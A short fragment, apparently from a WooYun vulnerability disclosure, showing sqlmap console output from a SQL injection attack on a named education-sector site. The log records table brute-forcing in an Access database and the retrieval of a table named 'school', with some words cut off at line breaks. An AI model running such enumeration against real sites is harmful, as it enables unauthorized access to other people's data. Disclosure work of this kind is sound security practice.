 please enter number of threads? [Enter for 1 (current)] 10
[05:03:44] [INFO] starting 10 threads
[05:05:15] [INFO] retrieved: school
[05:07:40] [INFO] tried 3146/3146 items (100%)
[05:07:55] [CRITICAL] connection timed out to the target URL or proxy. sqlmap
going to retry the request
[05:07:55] [WARNING] if the problem persists please try to lower the number of
sed threads (option '--threads')
[05:07:56] [INFO] tried 3146/3146 items (100%)
[05:07:59] [WARNING] connection timed out while trying to get error page infor
tion (500)
Database: Microsoft_Access_masterdb
[1 table]
+--------+
¦ school ¦
+--------+
[05:07:59] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3164 times
[05:07:59] [INFO] fetched data logged to text files under 'C:\Users\Administra
r\.sqlmap\output\xxhxy.zbedu.net'
www.wooyun.org